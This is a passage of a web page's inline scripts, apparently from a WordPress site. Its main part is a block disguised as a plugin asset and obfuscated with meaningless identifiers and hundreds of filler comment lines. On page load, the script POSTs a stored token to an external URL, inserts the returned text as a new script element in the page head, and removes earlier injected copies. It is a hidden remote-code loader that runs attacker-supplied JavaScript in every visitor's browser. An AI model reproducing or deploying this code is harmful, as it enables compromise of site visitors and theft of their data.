					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"VUcaLOtPYtKX7yM2cnLUjXp6ZkZPaFhLTThKbHZUcWxTY3AzU1E9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"e81815fdc9"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
